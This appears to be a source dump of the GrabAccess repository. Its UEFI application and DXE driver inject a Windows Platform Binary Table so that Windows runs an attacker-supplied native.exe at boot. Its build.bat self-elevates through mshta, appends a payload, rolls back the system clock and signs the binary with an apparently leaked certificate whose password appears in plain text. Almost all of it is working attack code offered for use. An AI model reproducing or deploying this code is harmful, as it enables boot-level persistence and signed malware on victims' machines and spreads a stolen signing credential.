16 | 4xQIfuU/n3O4MwrPXT80h5aK7lPoJRUCAwEAAaOByzCByDARBgNVHSAECjAIMAYG
17 | BFUdIAAwDwYDVR0TAQH/BAUwAwEB/zALBgNVHQ8EBAMCAYYwHQYDVR0OBBYEFH/T
18 | ZafC3ey78DAJ80M5+gKvMzEzMB8GA1UdIwQYMBaAFGL7CiFbf0NuEdoJVFBr9dKW
19 | cfGeMFUGA1UdHwROMEwwSqBIoEaGRGh0dHA6Ly9jcmwubWljcm9zb2Z0LmNvbS9w
20 | a2kvY3JsL3Byb2R1Y3RzL01pY3Jvc29mdENvZGVWZXJpZlJvb3QuY3JsMA0GCSqG
21 | SIb3DQEBBQUAA4ICAQCBKoIWjDRnK+UD6zR7jKKjUIr0VYbxHoyOrn3uAxnOcpUY
22 | SK1iEf0g/T9HBgFa4uBvjBUsTjxqUGwLNqPPeg2cQrxc+BnVYONp5uIjQWeMaIN2
23 | K4+Toyq1f75Z+6nJsiaPyqLzghuYPpGVJ5eGYe5bXQdrzYao4mWAqOIV4rK+IwVq
24 | ugzzR5NNrKSMB3k5wGESOgUNiaPsn1eJhPvsynxHZhSR2LYPGV3muEqsvEfIcUOW
25 | 5jIgpdx3hv0844tx23ubA/y3HTJk6xZSoEOj+i6tWZJOfMfyM0JIOFE6fDjHGyQi
26 | KEAeGkYfF9sY9/AnNWy4Y9nNuWRdK6Ve78YptPLH+CHMBLpX/QG2q8Zn+efTmX/0
27 | 9SL6cvX9/zocQjqh+YAYpe6NHNRmnkUB/qru//sXjzD38c0pxZ3stdVJAD2FuMu7
28 | kzonaknAMK5myfcjKDJ2+aSDVshIzlqWqqDMDMR/tI6Xr23jVCfDn4bA1uRzCJcF
29 | 29BUYl4DSMLVn3+nZozQnbBP1NOYX0t6yX+yKVLQEoDHD1S2HmfNxqBsEQOE00h1
30 | 5yr+sDtuCjqma3aZBaPxd2hhMxRHBvxTf1K9khRcSiRqZ4yvjZCq0PZ5IRuTJnzD
31 | zh69iDiSrkXGGWpJULMF+K5ZN4pqJQOUsVmBUOi6g4C3IzX0drlnHVkYrSCNlA==
32 | -----END CERTIFICATE-----
33 |
--------------------------------------------------------------------------------
/Release/bin/nativex64.exe:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Push3AX/GrabAccess/14a2353ab5bf2eb1275b509e3fc4e5f627e51a30/Release/bin/nativex64.exe
--------------------------------------------------------------------------------
/Release/bin/signtool.exe:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Push3AX/GrabAccess/14a2353ab5bf2eb1275b509e3fc4e5f627e51a30/Release/bin/signtool.exe
--------------------------------------------------------------------------------
/Release/build.bat:
--------------------------------------------------------------------------------
1 | @echo off
2 | chcp 65001
3 | %1 mshta vbscript:CreateObject("Shell.Application").ShellExecute("cmd.exe","/c %~s0 ::","","runas",1)(window.close)&&exit
4 | cd /d %~dp0
5 |
6 | if exist "payload.exe" (
7 | echo payload.exe exists. Appending it to nativex64.exe.
8 | copy /b "bin\nativex64.exe" + "bin\Block.bin" + "payload.exe" + "bin\Block.bin" "native.exe"
9 | ) else (
10 | echo payload.exe does not exist. Copying nativex64.exe as native.exe.
11 | copy /b "bin\nativex64.exe" + "bin\Block.bin" "native.exe"
12 | )
13 |
14 | date 14-04-15
15 | "bin\signtool.exe" sign /v /ac "bin\VeriSignG5.cer" /f "bin\HT_Srl.pfx" /p GeoMornellaChallenge7 /fd sha1 /nph "native.exe"
16 | net stop w32time
17 | net start w32time
18 | w32tm /resync /nowait
19 |
20 | echo Done
21 | @pause
--------------------------------------------------------------------------------
/Release/native.exe:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Push3AX/GrabAccess/14a2353ab5bf2eb1275b509e3fc4e5f627e51a30/Release/native.exe
--------------------------------------------------------------------------------
/Stage1-UEFI/GrabAccess/GrabAccess.c:
--------------------------------------------------------------------------------
1 | #include "GrabAccess.h"
2 |
3 | #include
4 | #include
5 | #include
6 | #include
7 | #include
8 | #include
9 | #include
10 |
11 | #include
12 | #include
13 |
14 | #include
15 |
16 | #include
17 | #include
18 | #include
19 | #include
20 |
21 |
22 | UINTN mPlatformBinaryResourceTableKey = 0;
23 | EFI_GUID mFileGuid;
24 | UINT16 mArgLength;
25 | BOOLEAN mAcpiWpbtInstalled = FALSE;
26 | EFI_ACPI_5_0_PLATFORM_BINARY_TABLE *mPlatformBinaryTable;
27 |
28 | EFI_STATUS LoadWindowsBootloader() {
29 | EFI_STATUS Status;
30 | UINTN HandleCount;
31 | EFI_HANDLE *HandleBuffer;
32 | EFI_SIMPLE_FILE_SYSTEM_PROTOCOL *FileSystem;
33 | EFI_FILE_PROTOCOL *Root;
34 | EFI_FILE_PROTOCOL *Bootloader;
35 | EFI_DEVICE_PATH_PROTOCOL *DevicePath;
36 | EFI_DEVICE_PATH_PROTOCOL *BootloaderPath;
37 | EFI_HANDLE ImageHandle;
38 |
39 | //
40 | // Get all file system handle
41 | //
42 | Status = gBS->LocateHandleBuffer(ByProtocol, &gEfiSimpleFileSystemProtocolGuid, NULL, &HandleCount, &HandleBuffer);
43 | if (EFI_ERROR(Status)) {
44 | return Status;
45 | }
46 |
47 | for (UINTN Index = 0; Index < HandleCount; Index++) {
48 | //
49 | // Open file system
50 | //
51 | Status = gBS->HandleProtocol(HandleBuffer[Index], &gEfiSimpleFileSystemProtocolGuid, (VOID **)&FileSystem);
52 | if (EFI_ERROR(Status)) {
53 | continue;
54 | }
55 |
56 | Status = FileSystem->OpenVolume(FileSystem, &Root);
57 | if (EFI_ERROR(Status)) {
58 | continue;
59 | }
60 |
61 | //
62 | // Open and run Windows bootloader
63 | //
64 | Status = Root->Open(Root, &Bootloader, WINDOWS_BOOTLOADER_PATH, EFI_FILE_MODE_READ, 0);
65 | if (!EFI_ERROR(Status)) {
66 | Status = gBS->HandleProtocol(HandleBuffer[Index], &gEfiDevicePathProtocolGuid, (VOID **)&DevicePath);
67 | if (!EFI_ERROR(Status)) {
68 | // Physical path of bootloader
69 | BootloaderPath = FileDevicePath(HandleBuffer[Index], WINDOWS_BOOTLOADER_PATH);
70 | if (BootloaderPath != NULL) {
71 | Print(L"BootloaderPath: %s\n", ConvertDevicePathToText(BootloaderPath,TRUE,FALSE));
72 | Status = gBS->LoadImage(FALSE, gImageHandle, BootloaderPath, NULL, 0, &ImageHandle);
73 | gBS->FreePool(BootloaderPath);
74 | if (!EFI_ERROR(Status)) {
75 | gBS->Stall(1000000); //delay 1 sec
76 | Status = gBS->StartImage(ImageHandle, NULL, NULL);
77 | }else{
78 | ErrorPrint(L"StartImage failed: %r\n", Status);
79 | return Status;
80 | }
81 | }
82 | }
83 | Bootloader->Close(Bootloader);
84 | break;
85 | }
86 | Root->Close(Root);
87 | }
88 |
89 | if (HandleBuffer != NULL) {
90 | gBS->FreePool(HandleBuffer);
91 | }
92 |
93 | return Status;
94 | }
95 |
96 | EFI_STATUS InstallWpbt ( CONST CHAR16* FilePath, IN UINT16 ArgLength, IN CHAR16 *Arg )
97 | {
98 | EFI_STATUS Status;
99 | EFI_ACPI_TABLE_PROTOCOL *AcpiTableProtocol;
100 |
101 | UINT8 *LoadBuffer;
102 | UINTN Size;
103 | CHAR16 *PtrArg;
104 |
105 | EFI_LOADED_IMAGE_PROTOCOL* loadedImageInfo;
106 | EFI_SIMPLE_FILE_SYSTEM_PROTOCOL* simpleFileSystem;
107 | EFI_FILE_PROTOCOL* rootDir;
108 | EFI_FILE_PROTOCOL* file;
109 | EFI_FILE_INFO* fileInfo;
110 | UINT8 fileInfoBuffer[SIZE_OF_EFI_FILE_INFO + 100];
111 | UINTN bufferSize;
112 |
113 | //
114 | // ArgLength should be multiples of sizeof (CHAR16)
115 | //
116 | if ((ArgLength % (sizeof (CHAR16))) != 0) {
117 | ErrorPrint(L"Invalid ArgLength: (%d) \n", ArgLength);
118 | return EFI_INVALID_PARAMETER;
119 | }
120 | mArgLength = ArgLength;
121 |
122 |
123 | Status = gBS->LocateProtocol (&gEfiAcpiTableProtocolGuid, NULL, (VOID **) &AcpiTableProtocol);
124 | if (EFI_ERROR (Status)) {
125 | ErrorPrint(L"Locate AcpiTableProtocol failed: (%r) \n", Status);
126 | return Status;
127 | }
128 |
129 | //
130 | // If WPBT already exists, disable it
131 | //
132 | EFI_ACPI_5_0_PLATFORM_BINARY_TABLE *ExistingTable = (EFI_ACPI_5_0_PLATFORM_BINARY_TABLE*)EfiLocateFirstAcpiTable(EFI_ACPI_5_0_PLATFORM_BINARY_TABLE_SIGNATURE);
133 | if (ExistingTable != NULL){
134 | Print(L"WPBT already exists, disable it\n");
135 | ExistingTable->Header.OemRevision = 0;
136 | ExistingTable->Header.Checksum = 0;
137 | }
138 |
139 |
140 | //
141 | // allocate real PlatformBinaryTable
142 | //
143 | gBS->AllocatePool ( EfiRuntimeServicesData, (sizeof (EFI_ACPI_5_0_PLATFORM_BINARY_TABLE) + mArgLength), (VOID **)&mPlatformBinaryTable );
144 |
145 | CopyMem (mPlatformBinaryTable, &mPlatformBinaryTableTemplate, sizeof (EFI_ACPI_5_0_PLATFORM_BINARY_TABLE));
146 |
147 | //
148 | // update Header->Length
149 | //
150 | mPlatformBinaryTable->Header.Length = (UINT32)(sizeof (EFI_ACPI_5_0_PLATFORM_BINARY_TABLE) + mArgLength);
151 |
152 | if (mArgLength > 0) {
153 | PtrArg = (CHAR16 *)((UINT8 *)(mPlatformBinaryTable) + sizeof (EFI_ACPI_5_0_PLATFORM_BINARY_TABLE));
154 | CopyMem (PtrArg, Arg, mArgLength);
155 | } //end if (>0)
156 |
157 | //
158 | // Get EFI_SIMPLE_FILE_SYSTEM_PROTOCOL.
159 | //
160 | Status = gBS->OpenProtocol(gImageHandle, &gEfiLoadedImageProtocolGuid, (VOID**)&loadedImageInfo, gImageHandle, NULL, EFI_OPEN_PROTOCOL_GET_PROTOCOL);
161 | if (EFI_ERROR(Status))
162 | {
163 | ErrorPrint(L"OpenProtocol(EFI_LOADED_IMAGE_PROTOCOL) failed: %r\n", Status);
164 | return Status;
165 | }
166 |
167 | Status = gBS->OpenProtocol(loadedImageInfo->DeviceHandle, &gEfiSimpleFileSystemProtocolGuid, (VOID**)&simpleFileSystem, loadedImageInfo->DeviceHandle, NULL, EFI_OPEN_PROTOCOL_GET_PROTOCOL);
168 | if (EFI_ERROR(Status))
169 | {
170 | ErrorPrint(L"OpenProtocol(EFI_SIMPLE_FILE_SYSTEM_PROTOCOL) failed: %r\n", Status);
171 | return Status;
172 | }
173 |
174 | //
175 | // Open the given file.
176 | //
177 | Status = simpleFileSystem->OpenVolume(simpleFileSystem, &rootDir);
178 | if (EFI_ERROR(Status))
179 | {
180 | ErrorPrint(L"Open volume failed: %r\n", Status);
181 | return Status;
182 | }
183 |
184 | Status = rootDir->Open(rootDir, &file, (CHAR16*)FilePath, EFI_FILE_MODE_READ, 0);
185 | if (EFI_ERROR(Status))
186 | {
187 | ErrorPrint(L"Open file failed: %r\n", Status);
188 | return Status;
189 | }
190 |
191 | Status = rootDir->Close(rootDir);
192 | ASSERT_EFI_ERROR(Status);
193 |
194 | //
195 | // Get the size of the file, allocate buffer and read contents onto it.
196 | //
197 | bufferSize = sizeof(fileInfoBuffer);
198 | Status = file->GetInfo(file, &gEfiFileInfoGuid, &bufferSize, fileInfoBuffer);
199 | if (EFI_ERROR(Status))
200 | {
201 | ErrorPrint(L"Get file info failed: %r\n", Status);
202 | return Status;
203 | }
204 |
205 | fileInfo = (EFI_FILE_INFO*)fileInfoBuffer;
206 | if (fileInfo->FileSize > MAX_UINT32)
207 | {
208 | ErrorPrint(L"File size too large: %llu bytes\n", fileInfo->FileSize);
209 | return Status;
210 | }
211 | Size = fileInfo->FileSize;
212 |
213 | Status = gBS->AllocatePool(EfiACPIReclaimMemory, Size, (VOID **)&LoadBuffer);
214 | if (EFI_ERROR(Status))
215 | {
216 | ErrorPrint(L"Memory allocation failed: %llu bytes\n", fileInfo->FileSize);
217 | return Status;
218 | }
219 |
220 | Status = file->Read(file, &Size, LoadBuffer);
221 | if (EFI_ERROR(Status))
222 | {
223 | ErrorPrint(L"Read file failed: %r\n", Status);
224 | return Status;
225 | }
226 |
227 | Status = file->Close(file);
228 | ASSERT_EFI_ERROR(Status);
229 |
230 |
231 | //
232 | // initialize WPBT members
233 | //
234 | mPlatformBinaryTable->BinarySize = (UINT32)Size;
235 | mPlatformBinaryTable->BinaryLocation = (UINT64)(UINTN)LoadBuffer;
236 | mPlatformBinaryTable->Layout = 0x01;
237 | mPlatformBinaryTable->Type = 0x01;
238 | mPlatformBinaryTable->ArgLength = mArgLength;
239 |
240 | //
241 | // Update Checksum.
242 | //
243 | UINTN ChecksumOffset;
244 | ChecksumOffset = OFFSET_OF (EFI_ACPI_DESCRIPTION_HEADER, Checksum);
245 | ((UINT8 *)mPlatformBinaryTable)[ChecksumOffset] = 0;
246 | ((UINT8 *)mPlatformBinaryTable)[ChecksumOffset] = CalculateCheckSum8 ((UINT8 *)mPlatformBinaryTable, (sizeof (EFI_ACPI_5_0_PLATFORM_BINARY_TABLE) + mPlatformBinaryTable->ArgLength));
247 |
248 | //
249 | // Publish Windows Platform Binary Table.
250 | //
251 | Status = AcpiTableProtocol->InstallAcpiTable ( AcpiTableProtocol, mPlatformBinaryTable, (sizeof (EFI_ACPI_5_0_PLATFORM_BINARY_TABLE) + mPlatformBinaryTable->ArgLength), &mPlatformBinaryResourceTableKey );
252 | if (EFI_ERROR (Status)) {
253 | ErrorPrint(L"InstallAcpiTable failed: (%r) \n", Status);
254 | return Status;
255 | }
256 |
257 | Print(L"WPBT Installed:0x%p\n", mPlatformBinaryTable);
258 | Print(L"WPBT BinarySize:0x%x\n", mPlatformBinaryTable->BinarySize);
259 | Print(L"WPBT ArgLength:0x%x\n", mPlatformBinaryTable->ArgLength);
260 |
261 | gBS->FreePool (mPlatformBinaryTable);
262 | mPlatformBinaryTable = NULL;
263 |
264 | return Status;
265 | }
266 |
267 |
268 | EFI_STATUS EFIAPI UefiMain ( IN EFI_HANDLE ImageHandle, IN EFI_SYSTEM_TABLE *SystemTable )
269 | {
270 | EFI_STATUS Status;
271 | UINTN ArgLen;
272 | CHAR16* FilePath;
273 | CHAR16* InputArg;
274 |
275 | FilePath = L"native.exe";
276 | InputArg = L"";
277 |
278 | ArgLen = StrSize(InputArg);
279 | Status = InstallWpbt (FilePath, (UINT16)ArgLen, InputArg);
280 |
281 | if (EFI_ERROR(Status)){
282 | ErrorPrint(L"WPBT Install failed: %r\n", Status);
283 | return Status;
284 | }
285 | else{
286 | Print(L"Now load Windows");
287 | LoadWindowsBootloader();
288 | }
289 |
290 | return EFI_SUCCESS;
291 | }
292 |
293 |
--------------------------------------------------------------------------------
/Stage1-UEFI/GrabAccess/GrabAccess.h:
--------------------------------------------------------------------------------
1 | #ifndef _GRABACCESS_H_
2 | #define _GRABACCESS_H_
3 |
4 | #pragma pack(1)
5 |
6 | typedef struct {
7 | EFI_ACPI_DESCRIPTION_HEADER Header;
8 | UINT32 BinarySize;
9 | UINT64 BinaryLocation;
10 | UINT8 Layout;
11 | UINT8 Type;
12 | UINT16 ArgLength;
13 | } EFI_ACPI_5_0_PLATFORM_BINARY_TABLE;
14 |
15 | typedef struct _EFI_ACPI_WPBT_PROTOCOL EFI_ACPI_WPBT_PROTOCOL;
16 |
17 | typedef EFI_STATUS (EFIAPI *EFI_LOCATE_PLATFORM_BINARY)
18 | (
19 | IN EFI_ACPI_WPBT_PROTOCOL *This,
20 | IN EFI_GUID *FileGuid,
21 | IN UINT16 ArgLength,
22 | IN CHAR16 *Arg
23 | );
24 |
25 | struct _EFI_ACPI_WPBT_PROTOCOL {
26 | EFI_LOCATE_PLATFORM_BINARY LocatePlatformBinary;
27 | };
28 |
29 | #pragma pack()
30 |
31 | EFI_ACPI_5_0_PLATFORM_BINARY_TABLE mPlatformBinaryTableTemplate = {
32 | {
33 | EFI_ACPI_5_0_PLATFORM_BINARY_TABLE_SIGNATURE,
34 | sizeof (EFI_ACPI_5_0_PLATFORM_BINARY_TABLE),
35 | 1, // Revision
36 | 0x00, // Checksum will be updated at runtime
37 | 'G','R','A','B',' ',' ', // OEMID is a 6 bytes long field
38 | SIGNATURE_64('A','C','C','E','S','S',' ',' '), // OEM table identification(8 bytes long)
39 | 0x00000001, // OEM revision number
40 | SIGNATURE_32('A','C','P','I'), // ASL compiler vendor ID
41 | 0x00040000, // ASL compiler revision number
42 | },
43 | 0, // BinarySize
44 | 0, // BinaryLocation
45 | 0x01, // Content Layout
46 | 0x01, // Content Type
47 | 0 // ArgLength
48 | };
49 |
50 | #define WINDOWS_BOOTLOADER_PATH L"\\EFI\\Microsoft\\Boot\\bootmgfw.efi"
51 |
52 | #endif
53 |
--------------------------------------------------------------------------------
/Stage1-UEFI/GrabAccess/GrabAccess.inf:
--------------------------------------------------------------------------------
1 | [Defines]
2 | INF_VERSION = 0x00010005
3 | BASE_NAME = GrabAccess
4 | FILE_GUID = 2133F8F3-2D54-4937-BB2D-73C3259081CC
5 | MODULE_TYPE = UEFI_APPLICATION
6 | VERSION_STRING = 1.0
7 | ENTRY_POINT = UefiMain
8 |
9 | [Sources]
10 | GrabAccess.c
11 |
12 | [BuildOptions]
13 | GCC:*_*_*_CC_FLAGS = -Wno-missing-braces
14 |
15 | [Packages]
16 | MdePkg/MdePkg.dec
17 |
18 | [LibraryClasses]
19 | UefiLib
20 | BaseLib
21 | UefiBootServicesTableLib
22 | BaseMemoryLib
23 | DebugLib
24 | DevicePathLib
25 | UefiApplicationEntryPoint
26 |
27 | [Protocols]
28 | gEfiAcpiTableProtocolGuid
29 | gEfiSimpleFileSystemProtocolGuid
30 | gEfiDevicePathProtocolGuid
31 | gEfiLoadedImageProtocolGuid
32 |
33 | [Guids]
34 | gEfiEventReadyToBootGuid
35 | gEfiFileInfoGuid
36 |
--------------------------------------------------------------------------------
/Stage1-UEFI/GrabAccessDXE/GrabAccessDXE.c:
--------------------------------------------------------------------------------
1 | #include "GrabAccessDXE.h"
2 |
3 | #include
4 | #include
5 | #include
6 | #include
7 | #include
8 | #include
9 |
10 | #include
11 | #include
12 |
13 | #include
14 |
15 | #include
16 | #include
17 |
18 |
19 | UINTN mPlatformBinaryResourceTableKey = 0;
20 | EFI_GUID mFileGuid;
21 | UINT16 mArgLength;
22 | BOOLEAN mAcpiWpbtInstalled = FALSE;
23 | EFI_ACPI_5_0_PLATFORM_BINARY_TABLE *mPlatformBinaryTable;
24 |
25 |
26 | EFI_STATUS InstallWpbt ( IN EFI_GUID *FileGuid, IN UINT16 ArgLength, IN CHAR16 *Arg )
27 | {
28 | EFI_STATUS Status;
29 | EFI_ACPI_TABLE_PROTOCOL *AcpiTableProtocol;
30 |
31 | UINTN FvHandleCount;
32 | EFI_HANDLE *FvHandleBuffer;
33 | UINTN Index;
34 | EFI_FIRMWARE_VOLUME2_PROTOCOL *Fv;
35 |
36 | UINT8 *LoadBuffer;
37 | UINTN Size;
38 | UINT32 AuthenticationStatus;
39 | UINT8 Temp;
40 | EFI_GUID ZeroGuid;
41 |
42 | CHAR16 *PtrArg;
43 |
44 |
45 | if (mAcpiWpbtInstalled) {
46 | return EFI_SUCCESS;
47 | }
48 |
49 | //
50 | // variables initialization
51 | //
52 | LoadBuffer = &Temp;
53 | Size = 1;
54 | Fv = NULL;
55 |
56 | ZeroMem (&ZeroGuid, sizeof (EFI_GUID));
57 | CopyGuid (&mFileGuid, FileGuid);
58 | if (CompareGuid (&ZeroGuid, &mFileGuid)) {
59 | DEBUG ((EFI_D_ERROR , "GrabAccess: FileGuid Error\n"));
60 | return EFI_INVALID_PARAMETER;
61 | }
62 |
63 | //
64 | // ArgLength should be multiples of sizeof (CHAR16)
65 | //
66 | if ((ArgLength % (sizeof (CHAR16))) != 0) {
67 | DEBUG ((EFI_D_ERROR, "GrabAccess: Invalid ArgLength: (%d) \n", ArgLength));
68 | return EFI_INVALID_PARAMETER;
69 | }
70 |
71 | mArgLength = ArgLength;
72 |
73 | //
74 | // allocate real PlatformBinaryTable
75 | //
76 | gBS->AllocatePool ( EfiRuntimeServicesData, (sizeof (EFI_ACPI_5_0_PLATFORM_BINARY_TABLE) + mArgLength), (VOID **)&mPlatformBinaryTable );
77 |
78 | CopyMem (mPlatformBinaryTable, &mPlatformBinaryTableTemplate, sizeof (EFI_ACPI_5_0_PLATFORM_BINARY_TABLE));
79 | //
80 | // update Header->Length
81 | //
82 | mPlatformBinaryTable->Header.Length = (UINT32)(sizeof (EFI_ACPI_5_0_PLATFORM_BINARY_TABLE) + mArgLength);
83 |
84 | if (mArgLength > 0) {
85 | PtrArg = (CHAR16 *)((UINT8 *)(mPlatformBinaryTable) + sizeof (EFI_ACPI_5_0_PLATFORM_BINARY_TABLE));
86 | CopyMem (PtrArg, Arg, mArgLength);
87 | } //end if (>0)
88 |
89 | Status = gBS->LocateProtocol (&gEfiAcpiTableProtocolGuid, NULL, (VOID **) &AcpiTableProtocol);
90 | if (EFI_ERROR (Status)) {
91 | DEBUG ((EFI_D_ERROR, "GrabAccess: Locate AcpiTableProtocol failed: (%r) \n", Status));
92 | return Status;
93 | }
94 |
95 | //
96 | // Locate binary file location
97 | //
98 | gBS->LocateHandleBuffer ( ByProtocol, &gEfiFirmwareVolume2ProtocolGuid, NULL, &FvHandleCount, &FvHandleBuffer );
99 |
100 | for (Index = 0; Index < FvHandleCount; Index++) {
101 | gBS->HandleProtocol ( FvHandleBuffer[Index], &gEfiFirmwareVolume2ProtocolGuid, (VOID **) &Fv );
102 |
103 | //
104 | // the binary file is encapsulated as EFI_SECTION_RAW
105 | //
106 | Status = Fv->ReadSection ( Fv, &mFileGuid, EFI_SECTION_RAW, 0, (VOID **)&LoadBuffer, &Size, &AuthenticationStatus );
107 |
108 | if (Status == EFI_WARN_BUFFER_TOO_SMALL || Status == EFI_BUFFER_TOO_SMALL) {
109 |
110 | LoadBuffer = NULL;
111 | Status = gBS->AllocatePool (
112 | EfiACPIReclaimMemory,
113 | Size,
114 | (VOID **)&LoadBuffer
115 | );
116 |
117 | Status = Fv->ReadSection ( Fv, &mFileGuid, EFI_SECTION_RAW, 0, (VOID **)&LoadBuffer, &Size, &AuthenticationStatus );
118 | if (EFI_ERROR (Status)) {
119 | DEBUG ((EFI_D_ERROR, "GrabAccess: ReadSection with LoadBuffer failed: (%r) \n", Status));
120 | return Status;
121 | }
122 | } //end if (BUFFER_TOO_SMALL)
123 |
124 | if (!EFI_ERROR (Status)) {
125 | break;
126 | }
127 | } //end for (Index)
128 |
129 | //
130 | // can't read the file
131 | //
132 | if (Index == FvHandleCount) {
133 | DEBUG ((EFI_D_ERROR, "GrabAccess: Can not ReadFile: (%r) \n", Status));
134 | return Status;
135 | }
136 |
137 | //
138 | // initialize WPBT members
139 | //
140 | mPlatformBinaryTable->BinarySize = (UINT32)Size;
141 | mPlatformBinaryTable->BinaryLocation = (UINT64)(UINTN)LoadBuffer;
142 | mPlatformBinaryTable->Layout = 0x01;
143 | mPlatformBinaryTable->Type = 0x01;
144 | mPlatformBinaryTable->ArgLength = mArgLength;
145 | //
146 | // Update Checksum.
147 | //
148 | UINTN ChecksumOffset;
149 | ChecksumOffset = OFFSET_OF (EFI_ACPI_DESCRIPTION_HEADER, Checksum);
150 | ((UINT8 *)mPlatformBinaryTable)[ChecksumOffset] = 0;
151 | ((UINT8 *)mPlatformBinaryTable)[ChecksumOffset] = CalculateCheckSum8 ((UINT8 *)mPlatformBinaryTable, (sizeof (EFI_ACPI_5_0_PLATFORM_BINARY_TABLE) + mPlatformBinaryTable->ArgLength));
152 |
153 | //
154 | // Publish Windows Platform Binary Table.
155 | //
156 | Status = AcpiTableProtocol->InstallAcpiTable ( AcpiTableProtocol, mPlatformBinaryTable, (sizeof (EFI_ACPI_5_0_PLATFORM_BINARY_TABLE) + mPlatformBinaryTable->ArgLength), &mPlatformBinaryResourceTableKey );
157 | if (EFI_ERROR (Status)) {
158 | DEBUG ((EFI_D_ERROR, "GrabAccess: InstallAcpiTable failed: (%r) \n", Status));
159 | return Status;
160 | }
161 |
162 | mAcpiWpbtInstalled = TRUE;
163 | DEBUG ((EFI_D_INFO , "GrabAccess: WPBT Installed\n"));
164 | gBS->FreePool (mPlatformBinaryTable);
165 | mPlatformBinaryTable = NULL;
166 |
167 | return Status;
168 | }
169 |
170 |
171 | VOID EFIAPI ReadyToBootEventNotify ( IN EFI_EVENT Event, IN VOID *Context )
172 | {
173 | UINTN ArgLen;
174 |
175 | CHAR16 InputArg[] = L"";
176 | ArgLen = StrSize(InputArg);
177 |
178 | InstallWpbt (&FileGuid, (UINT16)ArgLen, InputArg);
179 | gBS->CloseEvent (Event);
180 | }
181 |
182 |
183 | EFI_STATUS EFIAPI GrabAccessEntry (IN EFI_HANDLE ImageHandle, IN EFI_SYSTEM_TABLE *SystemTable)
184 | {
185 | EFI_STATUS Status;
186 | EFI_EVENT ReadyToBootEvent;
187 |
188 | Status = gBS->CreateEventEx (EVT_NOTIFY_SIGNAL, TPL_CALLBACK, ReadyToBootEventNotify, NULL, &gEfiEventReadyToBootGuid, &ReadyToBootEvent );
189 | //Status = gBS->CreateEventEx (EVT_NOTIFY_SIGNAL, TPL_CALLBACK, ReadyToBootEventNotify, NULL, &gEfiEventLegacyBootGuid, &ReadyToBootEvent); //Not Support Legacy Env
190 | if (EFI_ERROR (Status))
191 | DEBUG ((EFI_D_ERROR , "GrabAccess: CreateEventEx(gEfiEventReadyToBootGuid) failed: (%r) \n", Status));
192 | else
193 | DEBUG ((EFI_D_INFO , "GrabAccess: Event gEfiEventReadyToBootGuid Created\n"));
194 |
195 | return Status;
196 | }
--------------------------------------------------------------------------------
/Stage1-UEFI/GrabAccessDXE/GrabAccessDXE.h:
--------------------------------------------------------------------------------
1 | #ifndef _GRABACCESSDXE_H_
2 | #define _GRABACCESSDXE_H_
3 |
4 | #pragma pack(1)
5 |
6 | typedef struct {
7 | EFI_ACPI_DESCRIPTION_HEADER Header;
8 | UINT32 BinarySize;
9 | UINT64 BinaryLocation;
10 | UINT8 Layout;
11 | UINT8 Type;
12 | UINT16 ArgLength;
13 | } EFI_ACPI_5_0_PLATFORM_BINARY_TABLE;
14 |
15 | typedef struct _EFI_ACPI_WPBT_PROTOCOL EFI_ACPI_WPBT_PROTOCOL;
16 |
17 | typedef EFI_STATUS (EFIAPI *EFI_LOCATE_PLATFORM_BINARY)
18 | (
19 | IN EFI_ACPI_WPBT_PROTOCOL *This,
20 | IN EFI_GUID *FileGuid,
21 | IN UINT16 ArgLength,
22 | IN CHAR16 *Arg
23 | );
24 |
25 | struct _EFI_ACPI_WPBT_PROTOCOL {
26 | EFI_LOCATE_PLATFORM_BINARY LocatePlatformBinary;
27 | };
28 |
29 | #pragma pack()
30 |
31 | EFI_ACPI_5_0_PLATFORM_BINARY_TABLE mPlatformBinaryTableTemplate = {
32 | {
33 | EFI_ACPI_5_0_PLATFORM_BINARY_TABLE_SIGNATURE,
34 | sizeof (EFI_ACPI_5_0_PLATFORM_BINARY_TABLE),
35 | 1, // Revision
36 | 0x00, // Checksum will be updated at runtime
37 | 'G','R','A','B',' ',' ', // OEMID is a 6 bytes long field
38 | SIGNATURE_64('A','C','C','E','S','S',' ',' '), // OEM table identification(8 bytes long)
39 | 0x00000001, // OEM revision number
40 | SIGNATURE_32('A','C','P','I'), // ASL compiler vendor ID
41 | 0x00040000, // ASL compiler revision number
42 | },
43 | 0, // BinarySize
44 | 0, // BinaryLocation
45 | 0x01, // Content Layout
46 | 0x01, // Content Type
47 | 0 // ArgLength
48 | };
49 |
50 | EFI_GUID FileGuid = {0x2136252F, 0x5F7C, 0x486D, {0xB8, 0x9F, 0x54, 0x5E, 0xC4, 0x2A, 0xD4, 0x5C}};
51 |
52 | #endif
53 |
--------------------------------------------------------------------------------
/Stage1-UEFI/GrabAccessDXE/GrabAccessDXE.inf:
--------------------------------------------------------------------------------
1 | [Defines]
2 | INF_VERSION = 0x00010005
3 | BASE_NAME = GrabAccessDXE
4 | FILE_GUID = 213FDF34-62EE-4018-8FA5-3B3EF931BE92
5 | MODULE_TYPE = DXE_DRIVER
6 | VERSION_STRING = 1.0
7 | ENTRY_POINT = GrabAccessEntry
8 |
9 | [Sources]
10 | GrabAccessDXE.c
11 |
12 | [BuildOptions]
13 | GCC:*_*_*_CC_FLAGS = -Wno-missing-braces
14 |
15 | [Packages]
16 | MdePkg/MdePkg.dec
17 | MdeModulePkg/MdeModulePkg.dec
18 |
19 | [LibraryClasses]
20 | BaseLib
21 | UefiLib
22 | UefiDriverEntryPoint
23 | UefiBootServicesTableLib
24 | BaseMemoryLib
25 | DebugLib
26 |
27 | [Depex]
28 | TRUE
29 |
30 | [Protocols]
31 | gEfiAcpiTableProtocolGuid
32 | gEfiFirmwareVolume2ProtocolGuid
33 |
34 | [Guids]
35 | gEfiEventReadyToBootGuid
36 | gEfiEventLegacyBootGuid
37 |
--------------------------------------------------------------------------------
/Stage1-UEFI/GrabAccessDXE/native.exe:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Push3AX/GrabAccess/14a2353ab5bf2eb1275b509e3fc4e5f627e51a30/Stage1-UEFI/GrabAccessDXE/native.exe
--------------------------------------------------------------------------------
/Stage1-UEFI/OvmfPkgX64.dsc:
--------------------------------------------------------------------------------
1 | ## @file
2 | # EFI/Framework Open Virtual Machine Firmware (OVMF) platform
3 | #
4 | # Copyright (c) 2006 - 2019, Intel Corporation. All rights reserved.
5 | # (C) Copyright 2016 Hewlett Packard Enterprise Development LP
6 | #
7 | # SPDX-License-Identifier: BSD-2-Clause-Patent
8 | #
9 | ##
10 |
11 | ################################################################################
12 | #
13 | # Defines Section - statements that will be processed to create a Makefile.
14 | #
